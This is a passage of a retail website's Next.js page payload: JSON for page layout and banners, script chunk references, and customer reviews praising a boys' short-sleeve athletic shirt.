SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"uaMergedItems\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"name\":\"hero\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"primary\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"secondary\",\"viewtype\":\"default\"}],\"categoryId\":\"404-page\"},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$L9f\"}]\n"])</script><script>self.__next_f.push([1,"a0:I[550804,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/f6f536a5cc5167b5.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/509a15af3c9f8604.js\"],\"default\"]\n9b:[\"$\",\"li\",\"girls-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]\n9c:[\"$\",\"li\",\"girls-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n9d:[\"$\",\"li\",\"girls-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n9f:[\"$\",\"$La0\",null,{\"statusCode\":404,\"pageContent\":\"$5a:props:pageContent\"}]\n"])</script><script>self.__next_f.push([1,"1b:[\"$\",\"$L9e\",null,{\"productMap\":{},\"pageContent\":{\"placements\":[{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[],\"name\":\"pdp-clips\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[],\"name\":\"pdp-elevated-hero\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[],\"name\":\"pdp-before-inherited\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[],\"name\":\"pdp-inherited-content\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[],\"name\":\"pdp-after-inherited\",\"viewtype\":\"default\"}],\"isPdpUacms\":false,\"hasHotspots\":false,\"hasFeaturedProducts\":false,\"hasContentCarousel\":false},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$La1\"}]\n"])</script><script>self.__next_f.push([1,"a2:I[494732,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/c82ccecf1b4a98a2.js\",\"/_next/static/chunks/896ceaf5a36f0a3e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/4729f853d10f0a9f.js\",\"/_next/static/chunks/9beea25c160275cf.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/5cf213594ee8b076.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"a4:I[238397,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/c82ccecf1b4a98a2.js\",\"/_next/static/chunks/896ceaf5a36f0a3e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/4729f853d10f0a9f.js\",\"/_next/static/chunks/9beea25c160275cf.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/5cf213594ee8b076.js\"],\"ProductDetail\"]\n"])</script><script>self.__next_f.push([1,"a1:[\"$undefined\",[\"$\",\"$La2\",null,{\"staticSearchParams\":\"dwvar_1363283_color%3D001\",\"children\":[\"$La3\",[\"$\",\"$La4\",null,{\"userGeneratedContent\":{\"aggregateRatings\":{\"best\":5,\"count\":784,\"value\":4.8763,\"worst\":1},\"reviews\":{\"limit\":10,\"offset\":0,\"totalResults\":784,\"locale\":\"en_US\",\"results\":[{\"id\":\"247552318\",\"cID\":\"a57d2e1c-c113-5b13-b25a-26a4d0d4ee1e\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2026-01-18T21:15:16.000+00:00\",\"lastModificationTime\":\"2026-01-18T21:15:16.000+00:00\",\"productId\":\"1363278\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"userLocation\":\"Becker mn\",\"authorId\":\"6hglubg5oko7rsklhae17auu2\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2026-01-18T20:58:45.000+00:00\",\"reviewText\":\"Shirts came quickly and fit great!!!!\",\"title\":\"Wonderful\",\"userNickname\":\"Mom lady\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17687699eJhbhsOqmG\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Comfort\":{\"value\":4,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"247224950\",\"cID\":\"a6ba66f5-23f2-5485-8c07-dbf7800a4386\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2026-01-05T16:15:11.000+00:00\",\"lastModificationTime\":\"2026-01-05T16:15:11.000+00:00\",\"productId\":\"1363278\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"userLocation\":\"AL\",\"authorId\":\"3mbtpn2dqqlymr7uqgocxis4m\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2026-01-05T14:01:24.000+00:00\",\"reviewText\":\"These shirts are my sons favorites! Fit is perfect and TTS. Great for school, playing outside and practices. They always wash well, too.\",\"title\":\"Boys UA Tech shirt\",\"userNickname\":\"pvickers\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17676216RZTX954fuk\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"374710967\",\"cID\":\"0609afc3-7038-5bd2-a67e-dfc0c6f5e48c\",\"sourceClient\":\"kohls\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-12-30T19:02:40.000+00:00\",\"lastModificationTime\":\"2025-12-30T19:02:40.000+00:00\",\"productId\":\"1363283\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"authorId\":\"dii1lumhkjqmp90pffig845ao\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-12-30T17:39:24.000+00:00\",\"reviewText\":\"My grandson says this shirt is \\\"Cool!\\\"  It fit well\",\"title\":\"My grandson loves this shirt\",\"userNickname\":\"Mrush\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[],\"tagDimensions\":{},\"isSyndicated\":true,\"productRecommendationIds\":[],\"tagDimensionsOrder\":[],\"secondaryRatings\":{},\"videos\":[]},{\"id\":\"374613984\",\"cID\":\"b6349ac6-e838-5f01-942f-6cfb9944edd0\",\"sourceClient\":\"kohls\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-12-29T21:02:27.000+00:00\",\"lastModificationTime\":\"2025-12-29T21:02:27.000+00:00\",\"productId\":\"1363283\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"authorId\":\"luu3n9bbklr0q7xspzydddkuf\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-12-29T18:58:28.000+00:00\",\"reviewText\":\"fits great and looks great\",\"title\":\"under armour\",\"userNickname\":\"debbie\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[],\"tagDimensions\":{},\"isSyndicated\":true,\"productRecommendationIds\":[],\"tagDimensionsOrder\":[],\"secondaryRatings\":{},\"videos\":[]},{\"id\":\"246998330\",\"cID\":\"cbc186d2-dd9c-514d-a3dd-b4e7fa1792f3\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-12-28T21:45:13.000+00:00\",\"lastModificationTime\":\"2025-12-28T21:45:13.000+00:00\",\"productId\":\"1363278\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"userLocation\":\"State of Delaware\",\"authorId\":\"iulz2ojqm0r3984o6cyi3p10b\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-12-28T21:29:53.000+00:00\",\"reviewText\":\"Purchased this for my son for Christmas. He loves it and it is very comfortable.\",\"title\":\"Comfy!\",\"userNickname\":\"LindyScott82\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17669573xLahKltsfp\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"246998142\",\"cID\":\"7b12be1c-80a3-54b1-a9e0-4a1336916798\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-12-29T14:45:12.000+00:00\",\"lastModificationTime\":\"2025-12-29T14:45:12.000+00:00\",\"productId\":\"1363278\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"userLocation\":\"Pennsylvania\",\"authorId\":\"a75lqtzpgezk2jtp42ulaj2vu\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-12-28T21:22:00.000+00:00\",\"reviewText\":\"My nephew was very happy to receive this shirt as a gift.  It was his favorite color and fits perfectly.  Keeps him cool with his active lifestyle.\",\"title\":\"very happy\",\"userNickname\":\"newman23\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17669569KJt8KNrA7Z\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty_NonInc\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"246955744\",\"cID\":\"65d5e2c3-4a33-51cb-80b3-d31193ee9479\",\"sourceClient\":\"academy\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-12-28T23:00:19.000+00:00\",\"lastModificationTime\":\"2025-12-28T23:00:19.000+00:00\",\"productId\":\"1363283\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"userLocation\":\"Texas\",\"authorId\":\"l1oybw3urkij0vpkf5mul8x7p\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-12-27T14:04:43.000+00:00\",\"reviewText\":\"[This review was collected as part of a promotion.] Great shirt for my boys. Easy to wear and simple design. Great for normal wear or for sport activities.\",\"title\":\"Under Amour shirt\",\"userNickname\":\"Trevino78\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[],\"tagDimensions\":{},\"isSyndicated\":true,\"productRecommendationIds\":[],\"tagDimensionsOrder\":[],\"secondaryRatings\":{},\"videos\":[]},{\"id\":\"246912914\",\"cID\":\"5b3ff940-39d0-5fb3-a3e0-1c8d7c0d1b8c\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-12-27T21:00:12.000+00:00\",\"lastModificationTime\":\"2025-12-27T21:00:12.000+00:00\",\"productId\":\"1363278\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"userLocation\":\"Arkansas\",\"authorId\":\"mdcwdgw45x25vnmdj1ptmwukr\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-12-25T22:57:45.000+00:00\",\"reviewText\":\"This blue is so bright and pretty!\",\"title\":\"Love the blue\",\"userNickname\":\"Candy12006\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17667034kwK0NFwtLg\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"246896900\",\"cID\":\"3b0bbf7d-66c9-5c73-83da-401834116ea0\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-12-25T02:45:05.000+00:00\",\"lastModificationTime\":\"2025-12-25T02:45:05.000+00:00\",\"productId\":\"1363278\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"userLocation\":\"Denver, Colorado\",\"authorId\":\"dxgx7xxk8vlyz85mm2mh1jrms\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-12-25T02:28:17.000+00:00\",\"reviewText\":\"Great look and feel. I use it when working out\",\"title\":\"Boys Big Logo Short Sleeve Shirt\",\"userNickname\":\"Boys Big Logo Short Sleev\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__176662963lVbyHkpyR\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Comfort\":{\"value\":6,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Size\":{\"value\":6,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"246843836\",\"cID\":\"ebe8d20d-ef6b-5b4f-bec1-d5a242187306\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-12-22T22:00:11.000+00:00\",\"lastModificationTime\":\"2025-12-22T22:00:11.000+00:00\",\"productId\":\"1363278\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"userLocation\":\"Burleson, Texas\",\"authorId\":\"m9f2cirr87iit0cjnu8n8gir6\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-12-22T21:28:46.000+00:00\",\"reviewText\":\"Very good looking shirt. My grandson loves it\",\"title\":\"Excellent shirt\",\"userNickname\":\"B 